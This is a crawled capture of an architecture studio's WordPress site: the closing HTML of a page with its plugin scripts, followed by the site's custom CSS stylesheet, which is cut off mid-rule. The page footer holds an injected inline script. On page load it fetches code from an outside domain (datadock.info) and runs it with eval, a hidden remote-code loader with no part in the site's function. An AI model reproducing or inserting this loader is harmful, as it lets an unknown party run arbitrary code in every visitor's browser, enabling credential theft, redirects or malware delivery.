<a class="aio-tooltip 697413d2d0281" href="https://www.behance.net/hitzigmilitello" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon advanced icon-social" data-animation="" data-animation-delay="03" style="color:#aeadad;border-style:;border-color:;border-width:px;width:px;height:px;line-height:px;border-radius:px;font-size:25px;margin-right:0px;">
	<i class="Defaults-behance-square"></i>
</div></a></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#000000" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.6.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
    

                    </div><!-- .row -->
                </div><!-- .container -->
                       
        </div><!-- #page -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":".menu-premios a","autoSelectorMenuLinks":"false","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"75","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"true","keepHighlightUntilNext":"true","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"false","scrollToHashDelay":0,"scrollToHashUseElementData":"false","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"false","adminTinyMCEbuttons":"false","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/sidebar.js?ver=6.9" id="sidebar-js-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.9" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.9" id="ultimate-row-bg-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.9" id="ultimate-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://estudiohma.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://estudiohma.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/custom.css?ver=6.9
body_size: 4791
content:
body{
    font-family: 'Montserrat', "helvetica", sans-serif;
}


#content.site-content {
    padding-bottom: 0 !important;
    padding-top: 0  !important;
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px;
  }
}


.fadeHover{
    -ms-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
/* Navbar */

.bg-full-navbar.scrolled{
    background: #161616;
    background: rgba(22, 22, 22, 0.9);
    padding: 0px 1rem;
}

.bg-full-navbar{
    padding: 1.5rem 1rem;
}

.bg-full-navbar .navbar{
    max-width: 1140px;
    margin: auto;
}

.navbar-nav {
    text-align: center;
    margin-top: 20%;
}
.navbar-nav li{
    margin-bottom: 20px;   
}
.navbar-nav li a {
    color: #6E6E6E;
    padding: 0.5rem;
    font-weight: 500;
    font-size:20px;
    line-height: 30px;
    -ms-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.navbar-nav li.current-menu-item a, .navbar-nav li a:hover, .single-cpt_prensa .item-prensa a, .single-cpt_proyectos .item-proyectos a, .single-proyectos_estudio .item-trabajos-estudio a, .single-cpt_proyectos .item-trabajos-hma a{
    color: #fff;
    text-decoration: none;
}

.navbar-brand{padding: 0;}

.navbar-brand a{text-decoration: none;}

.site-title {
    padding: 0;
    margin: 0;
}

.site-title .logo-largo-black-en{
    background: url(./../images/HMA_Logo-black-en.png) no-repeat 0 0;
}
 
.site-title .logo-largo-black-es{
   background: url(./../images/HMA_Logo-black-es.png) no-repeat 0 0;
}

.site-title .logo-es, .fixed-top.scrolled .site-title .logo-largo-black-en{
    background: url(./../images/HMA_Logo-es.png) no-repeat 0 0;
    background-size: cover;
}
.site-title .logo-en, .fixed-top.scrolled .site-title .logo-largo-black-es{
   background: url(./../images/HMA_Logo-en.png) no-repeat 0 0;
   background-size: cover;
}

.site-title .logo-largo{
    width: 350px;
    height: 30px;
    display: inline-block;
    background-size: cover;
    margin-top: 8px;
}

.content-close-nav{
    color: #fff;
    text-align: right;
    font-size: 21px;
    font-weight: 400;
    cursor: pointer;
    margin-right: 15px;
}

.content-menu-multisite{
    text-align:center;
    border-top: 1px solid #252525;
    margin: auto;
    max-width: 80%;
    padding: 48px 10px;
    /*position: absolute;
    bottom: 0;
    left: 0;
    right: 0;*/
    margin-top: 25%;
}
.content-menu-multisite a{
    font-size: 17px;
    line-height: 24px;
    font-weight: 600;
    color:#fff;
}
.content-menu-multisite a.inactive{color:#4E4D4D;}

.content-menu-multisite a span{
    font-weight: normal;
}

.content-menu-multisite a.active, .content-menu-multisite a:hover{color:#fff;text-decoration: none;}

.navbar-toggle{
    text-align: center;
    padding: 0;
}

.content-selector-idioma ul li{
  list-style: none;
    display: inline-block;
    color: #dcdcdc;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
}
.content-selector-idioma ul span{
    margin: 0 10px;
}
.content-selector-idioma ul li a{
    color: #fff;
}

.content-selector-idioma.inside-site{
    position: absolute;
    right: 104px;
    top: 17px;
}

.post-type-archive-cpt_prensa .content-selector-idioma.inside-site ul li, 
.page-template-page-premios .content-selector-idioma.inside-site ul li, 
.single-cpt_prensa .content-selector-idioma.inside-site ul li, 
.page-template-page-proyectos .content-selector-idioma.inside-site ul li, 
.single-cpt_proyectos .content-selector-idioma.inside-site ul li, 
.page-template-page-clientes-hma .content-selector-idioma.inside-site ul li,
.page-template-page-clientes .content-selector-idioma.inside-site ul li,
.page-template-page-proyectos-hma .content-selector-idioma.inside-site ul li, 
.single-proyectos_estudio .content-selector-idioma.inside-site ul li, 
.page-template-page-proyectos-estudio .content-selector-idioma.inside-site ul li,
.page-template-page-prensa .content-selector-idioma.inside-site ul li{
    color:#656565;
}

.post-type-archive-cpt_prensa .content-selector-idioma.inside-site ul li a, 
.page-template-page-premios .content-selector-idioma.inside-site ul li a, 
.single-cpt_prensa .content-selector-idioma.inside-site ul li a, 
.page-template-page-proyectos .content-selector-idioma.inside-site ul li a, 
.single-cpt_proyectos .content-selector-idioma.inside-site ul li a, 
.page-template-page-clientes-hma .content-selector-idioma.inside-site ul li a,
.page-template-page-clientes .content-selector-idioma.inside-site ul li a,
.page-template-page-proyectos-hma .content-selector-idioma.inside-site ul li a, 
.single-proyectos_estudio .content-selector-idioma.inside-site ul li a, 
.page-template-page-proyectos-estudio .content-selector-idioma.inside-site ul li a,
.page-template-page-prensa .content-selector-idioma.inside-site ul li a{
    color:#000;
}

.post-type-archive-cpt_prensa .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.page-template-page-premios .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.single-cpt_prensa .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.page-template-page-proyectos .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.single-cpt_proyectos .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.page-template-page-clientes-hma .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li,
.page-template-page-clientes .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li,
.page-template-page-proyectos-hma .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.single-proyectos_estudio .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li, 
.page-template-page-proyectos-estudio .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li{
    color: #dcdcdc;
}
.post-type-archive-cpt_prensa .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.page-template-page-premios .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.single-cpt_prensa .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.page-template-page-proyectos .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.single-cpt_proyectos .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.page-template-page-clientes-hma .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a,
.page-template-page-proyectos-hma .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.single-proyectos_estudio .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a, 
.page-template-page-proyectos-estudio .bg-full-navbar.scrolled .content-selector-idioma.inside-site ul li a{
    color: #fff;
}
/* / Navbar */

/* Home */

.content-home-hero-video{
    min-height: 750px;
}

.title-h2{
    margin-bottom: 55px;
    margin-top: 28px;
}

.content-home-menciones h5{
   margin: 20px auto;
   max-width: 200px;
}

@media (max-width: 767px){
    .content-home-menciones{
        padding-top: 20px;
    }
        

    h5{
        max-width: 220px;
        margin: 0 auto;
    }
    .content-home-galeria .vc_col-sm-3{
        display: inline-block !important;
        width: 50%;
    }
    .content-home-hero{
        max-height: 430px !important;
        height: 100% !important;
        min-height: auto !important;
    }
}


/* Carousel home */

.title-testimonio{
    margin-top: 68px;
    margin-bottom: 10px;
}
.carousel-cita-home  p{
    color: #484a4c;
    font-size: 18px;
    line-height: 24px;
    text-align: center;
    
}
.carousel-cita-home h4{
    font-size: 18px;
    color: #fff;
    margin: 0px;
    text-align: center;
    font-weight: 400;
}

.carousel-cita-home em{
    font-style: normal;
    display: inline-block;
    background: #484a4c;
    padding: 3px 28px;
}

.content-comilla{
    font-size: 90px;
    font-weight: bold;
    line-height: 100px;
    text-align: center;
}

/* / carousel home */
/* / Home */

/* Nosotros */

.content-header-img-quienes{
    height: 594px;
}

.content-servicios p{
    font-weight: 700;
    text-align: center;
    font-size: 13px;
    line-height: 22px;
}
.descr-quienes-estudio p{
    font-weight: 300;
    text-align: left;
}

.content-servicios .info-circle-wrapper, .content-servicios .info-wrapper.ult-adjust-bottom-margin{
    margin-bottom: 4px !important;
}

.info-c-full-br{
    width: 60px !important;
    height: 60px !important;  
}

.content-servicios .info-c-full{
     width: 55px !important;
    height: 55px !important;
    margin: auto !important;
    padding: 13px !important;
}

.vc_separator h4, .single-cpt_prensa h4{
    font-size: 35px !important;
    font-weight: 700;
    line-height: 49px !important;
}

.subtitle-nosotros{
    font-size: 18px;
    line-height: 25px;
    color:#6E6E6E;
}

.descripcion-nosotros, .content-contacto-nosotros, .content-contacto-nosotros p{
    font-size: 15px;
    line-height: 22px;
    color: #6E6E6E;
}
.descripcion-nosotros{
    text-align: justify;
}

.descripcion-nosotros-2{
    color: #2B2B2B;
    font-size: 18px;
    line-height: 26px;
    text-align: justify;
}

.content-contacto-nosotros h3{
    color: #000;
    font-size: 25px;
    line-height: 35px;
    margin-bottom: 18px;
    font-weight: 400;
}

.content-contacto-nosotros a{color: #000;}

.separador-hma{width: 178px !important;}
.separador-hma-publicaciones{width: 247px !important;}

.content-servicios-estudio .info-c-full-br{
    margin: 0;
}

.content-servicios-estudio  .info-circle-wrapper{
    margin: 0 0 20px 0 !important;
}

/* / Nosotros */

/* Clientes*/
.titulo-clientes{
    margin: 15% 0 10% !important;
}

.page-template-page-clientes .site-title, 
.page-template-page-prensa .site-title, 
.post-type-archive-cpt_prensa .site-title, 
.page-template-page-premios .site-title, 
.single-cpt_prensa .site-title, 
.page-template-page-proyectos .site-title, 
.single-cpt_proyectos .site-title, 
.page-template-page-clientes-hma .site-title, 
.page-template-page-proyectos-hma .site-title, 
.single-proyectos_estudio .site-title, 
.page-template-page-proyectos-estudio .site-title{
    color: #161616;
}


.page-template-page-clientes .bg-full-navbar.scrolled .site-title, 
.page-template-page-prensa .bg-full-navbar.scrolled .site-title, 
.post-type-archive-cpt_prensa .bg-full-navbar.scrolled .site-title, 
.page-template-page-premios .bg-full-navbar.scrolled .site-title, 
.single-cpt_prensa .bg-full-navbar.scrolled .site-title, 
.page-template-page-proyectos .bg-full-navbar.scrolled .site-title, 
.single-cpt_proyectos .bg-full-navbar.scrolled .site-title, 
.page-template-page-clientes-hma .bg-full-navbar.scrolled .site-title, 
.page-template-page-proyectos-hma .bg-full-navbar.scrolled .site-title, 
.single-proyectos_estudio .bg-full-navbar.scrolled .site-title{
    color:#fff;
}

.page-template-page-clientes .bg-full-navbar .navbar-toggle{background: #161616; color: #fff;}
.page-template-page-clientes .bg-full-navbar.scrolled .navbar-toggle{background: #fff; color:#161616;}


/* / Clientes*/

/* Prensa */

.header-prensa{
    margin: 0 auto 28px;
}

.page-template-page-prensa .header-prensa, .post-type-archive-cpt_prensa .header-prensa{
    margin-top: 13%;
}

.title-prensa{
    margin-bottom: 0 !important;
}

.content-prensa .vc_grid-item .vc_grid-item-mini, .proyecto-content-prensa .vc_grid-item .vc_grid-item-mini{
   opacity: 0.5;
    -ms-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.content-prensa .vc_grid-item .vc_grid-item-mini:hover, .proyecto-content-prensa .vc_grid-item .vc_grid-item-mini:hover{
    opacity: 1;
}

.titulo-bajada-prensa, .bajada-prensa{margin-bottom: 0 !important;}

.img-prensa{padding: 0 !important;}

.titulo-bajada-prensa h4{
    font-size: 14px;
    line-height: 23px;
    margin: 0 !important;
}

.content-descr-prensa{
   padding-left: 0 !important;
    padding-right: 0 !important;
}
.content-prensa .vc_gitem-acf{
    font-size: 12px;
    line-height: 17px;
    margin: 0 !important;
}
.content-descr-prensa .vc_gitem-acf {
    font-size: 12px;
    line-height: 17px;
    margin: 0 !important;
}

.boton-prensa a{
    padding: 8px 11px 8px 10px !important;
    font-weight: 700;
    font-size: 13px;
    color: #000;
    margin-top: 12px;

}
.boton-prensa a:hover{
    background: #000 !important;
}

.subtitle-prensa{
    font-size: 18px;
    line-height: 25px;
    color: #6E6E6E;
    margin-bottom: 0;
}

.single-cpt_prensa h4{
    margin: 0;
}
.content-prensa{
    margin-bottom: 2%;
    margin-top: 6%; 
}

.content-prensa-single{
    margin-bottom: 3%;
    margin-top: 6%; 
}

.content-prensa-links{
    margin-bottom: 3%;
}
.content-prensa-links h5{
    font-size: 25px;
    line-height: 31px;
    margin: 0px 0 11px;
}
.content-prensa-links h6, .title-prensa-links{
    margin-top: 10px;
    font-weight: 700;
}
.content-prensa-links .subtitle-prensa, .content-prensa-links h5 a{
    color:#000;
}

.content-prensa-links .btn-ver-pro, .content-prensa-links .btn-ver-pro a{
    color: #000 !important;
    font-size: 13px;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 0;
}

.btn-ver-pro span{
   height: 2px;
    background: #000;
    width: 22px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.content-prensa-links a, .btn-ver-pro:hover, .btn-ver-pro a:hover{
    text-decoration: none;
}

.content-prensa-links h6 a, .title-prensa-links a{
    font-size: 15px;
    line-height: 22px;
    color: #000;
}

.nav-prensa{
    margin-top: 27%;
    
}

.col-descr-pro p{
    color: #6E6E6E;
    font-size: 15px;
    margin-bottom: 5px !important;
}
.link-ver-pagina, .nav-prensa .btn-ver-pro{
    color: #6E6E6E;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
}

.nav-prensa .btn-ver-pro span{background: #6E6E6E;}

.link-ver-pagina:hover, .nav-prensa .btn-ver-pro:hover{
    color: #000;
}

/* / Prensa */

/* Premios */
.content-menu-premios {
    margin-bottom: 7%;    
}

.page-template-page-premios-php .header-prensa {
    margin-top: 12%;
    margin-bottom: 28px;
}

.content-menu-premios ul{
    padding-left: 4px;
}
.content-menu-premios ul li{
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    border-right: 1px solid #000;
    padding-right: 10px;
    
}
.content-menu-premios ul li:last-child{border-right: none;}
.content-menu-premios ul li a{
    color: #000;
    font-size: 23px;
    line-height: 24px;
    padding: 0 0px 7px 0;
}

.content-menu-premios ul li a:hover, .content-menu-premios .mPS2id-highlight{
    text-decoration: none;
    border-bottom: 4px solid #979797;
}

.content-premio h4{
    margin-bottom: 0;
}

.content-premio p{
    font-size: 15px;
    color: #6E6E6E;
    line-height: 21px;
}

.content-premio a{
    color: #000;
    text-decoration: underline;
}

.text-rotativo h2{
     /* Internet Explorer */
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
     /* IE */
    -ms-transform: rotate(-90deg);
     /* Opera */
    -o-transform: rotate(-90deg);
    /* Safari */
    -webkit-transform: rotate(-90deg);
    /* Firefox */
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
        position: absolute;
    position: absolute;
    left: 0;
    top: 20px;
}

.button-top{
    
}

/* / Premios */

/* Contacto */
.content-contacto-hero{
    min-height: 450px;
}

/* / Contacto */

/* Proyectos */

.grid-proyectos .vc_grid-filter{
    max-width: 1130px;
    margin: 0 auto 6%;
}
.grid-proyectos .vc_grid-filter li.vc_grid-filter-item{
    -ms-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -webkit-transition: all 0.1s linear;
    transition: all 0.1s linear;
    border-right: 1px solid #2B2B2B;
    border-radius: 0px !important;
    padding: 0 9px !important;
    font-size: 14px !important;
    line-height: 14px;
}
.grid-proyectos .vc_grid-filter li.vc_grid-filter-item:last-child{
    border-right: none;
}

.grid-proyectos .vc_grid-filter .vc_active, .grid-proyectos .vc_grid-filter .vc_grid-filter-item:hover{
    background: none !important;
    font-weight: 700;
    border-radius: 0px !important;
    color: #2B2B2B !important;
}

.grid-proyectos .vc_grid-filter span{
    color: #2B2B2B !important;
}

.header-title-proyectos{
    margin-top: 13%;
}

.slides img{
    display: none;
}
@media (min-width: 576px){
    .modal-dialog {
        max-width: 700px;
    }
}

.modal-header {
    display: block;
    text-align: right;
    border-bottom: none;
    padding: 0;
}
.modal-content {
    background-color: #000000;
    border: none;
    border-radius: 0;
    background-clip: initial;
}
.flex-control-paging li a.flex-active {
    background: #fff !important;
    box-shadow: none;
}
.flex-control-paging li a {
    border: 1px solid #fff;
    background: none;
}
.modal-body {
    padding: 1rem 2rem;
}
.modal-header .close {
    padding: 9px 10px 0;
    margin: 0;
    color: #fff;
    opacity: 1;
    font-weight: 300;
    font-size: 15px;
    line-height: 17px;
}
.flex-control-nav {
    bottom: -25px !important;
}
.modal-footer {
    border-top: none;
}

.col-proyecto-descr-header h6{
    color: #000;
    margin-bottom: 0;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}

.col-proyecto-descr-header p{
    font-size: 13px;
    line-height: 20px;
    color: #6E6E6E;
    margin-bottom: 12px;
    word-break: break-word;
}

.col-proyecto-descr-header a{
    color: #000; 
    text-decoration: underline;
}

.col-proyecto-descr-header-left .vc_separator-has-text{
    margin-bottom: 0 !important;
}
.col-proyecto-descr-header-left .direccion-proyecto{
    font-size: 18px;
    line-height: 25px;
    font-weight: 300;
    margin: 7% 0;
}

.content-single-proyectos .subtitle-servicios h4{
    font-size: 25px !important;
    line-height: 33px !important;
    margin-top: 8%;
}

.hover-thumb-proyecto{
    padding: 8% 12%;
}
.hover-thumb-proyecto .vc_custom_heading.vc_gitem-post-data-source-post_title, .hover-thumb-proyecto h3{
    margin: 0;
}
.hover-thumb-proyecto .acf-fecha-thumb, .hover-thumb-proyecto .acf-direccion-thumb{
    color: #fff;
}
.hover-thumb-proyecto .acf-fecha-thumb{font-size: 16px; line-height: 22px;}
.hover-thumb-proyecto .acf-direccion-thumb{
    font-size: 13px;
    line-height: 20px;
}

.justified-image-grid{
    max-width: none !important;
    width: 100% !important;
}

.memoria-descri p{
  font-size: 14px;
    line-height: 23px;
    text-align: justify;
}
.memoria-descri h4{
    margin-top: 0;
}
.memoria-descri ul{
    margin-bottom: 20px;
}
.memoria-descri ul li{
    font-size: 13px;
    line-height: 23px;
}

.single-proyectos_estudio .container{
    background: url(/wp-content/uploads/2019/01/bg-estudio-hma-2.png) no-repeat 8px 15%;
}
.single-cpt_proyectos .container{
    background: url("/wp-content/uploads/2019/01/bg-hitzig-militello-arq.png") no-repeat 8px 8%;
}

.btn-ver-plano{
    cursor: pointer;
    text-decoration: underline;
}
/* / Proyectos */

/* Footer */

.content-footer{
    margin-top: 5%;
    margin-bottom: 0px;
    padding-top: 9%;
    padding-bottom: 6%;    
}

.content-footer, .content-footer p, .content-footer h3, .content-footer p a{
    color: #aeadad;
}

.content-footer h3{
    font-weight: normal;
    font-size: 23px;
    line-height: 30px;
    color: #fff;
    margin-top: 0;
}
.content-footer p{
    font-size: 15px;
    line-height: 20px;
}


.content-footer h3 em{
    font-weight: bold;
    font-style: normal;
}

.content-footer .icon-social i{
    -webkit-transition: all .3s;
    transition: all .3s;
}
.content-footer .icon-social i:hover{
    color: #fff;
}

.content-footer .aio-icon, .content-footer .vc_row .aio-icon{
    width: 41px !important;
	border: none;
}
.aio-tooltip {
    display: inline-block;
    text-align: center;
    width: auto;
    max-width: 100%;
}

.aio-tooltip:hover{
    text-decoration: none;
}

.logo-footer{
    max-width: 140px;
    margin-bottom: 25px !important;
}

@media screen and (max-width: 767px) {
    .logo-footer {
        margin: 0 auto 20px !important;
    }
}
/* / Footer */

/* Media Queries */
@media screen and (max-width: 1024px) {
    .content-quienes-hero{
        max-height: 550px !important;
        height: 100% !important;
        min-height: auto !important;
    }
}

@media screen and (min-width: 767px) {
    .content-gallery-home{
        overflow: hidden;
        max-width: 2000px;
        margin-left: auto !important;
        margin-right: auto !important;
        /*left: 0 !important;
        right: 0 !important;
        width: 100% !important;*/
    }
    .content-home-hero-video{
        min-height: 450px;
    }
}

@media screen and (min-width: 320px) and (max-width: 1053px) {
    .content-footer p {
        font-size: 13px;
        line-height: 19px;
    }
    .content-footer h3 {
        font-size: 18px;
        line-height: 23px;
    }
    .content-footer .aio-icon{
        width: 25px !important;
        height: 35px !important;
        font-size: 21px !important;
    }
}

@media screen and (max-width: 800px) {
    .content-servicios .info-c-full-br  {
        display: block !important;
    }
    .content-servicios .smile_icon_list_wrap {
        display: none !important;
    }
}

@media screen and (max-width: 768px) {
    .site-title .logo-largo{
        background: url(./../images/HMA_Logo-iso.png) no-repeat 0 0;
        width: 120px;
        height: 30px;
        display: inline-block;
        background-size: cover;
        margin-top: 8px;
    }
    .content-quienes-hero{
        max-height: 250px !important;
        height: 100% !important;
        min-height: auto !important;
    }
    
    .subtitle-home-header{
        margin: 40px auto 60px !important;
        text-align: center;
    }
    
    .content-servicios{
        width: 31% !important;
        display: inline-block;
        vertical-align: top;
    }
    
    .bg-full-navbar{
        padding: 0.5rem 1rem;
    }
    .navbar{
        padding: .5rem 0;
    }
    .navbar .navbar-toggle.toggle-right {
        width: 41px;
        height: 38px;
        font-size: 21px;
    }
    .vc_sep_width_50 {
        width: 85% !important;
    }
    
    .content-footer {
        margin-top: 4%;
        padding-top: 10%;
        padding-bottom: 1%;
    }
    .content-footer .vc_column-inner{
        padding-top: 6px !important;
        text-align: center;
    }
    .content-menu-premios{
        margin-bottom: 22px;
    }
    .text-rotativo h2 {
        transform: none;
        position: relative;
        top: 0;
        margin: 0 0 37px;
    }
    
    .content-vacio-img-quienes{
        height: 400px !important;
    }

    .page-template-page-prensa .header-prensa, .post-type-archive-cpt_prensa .header-prensa{
        margin-top: 16%;
    }
    
    .page-template-page-prensa .header-prensa{
        margin-top: 20%;
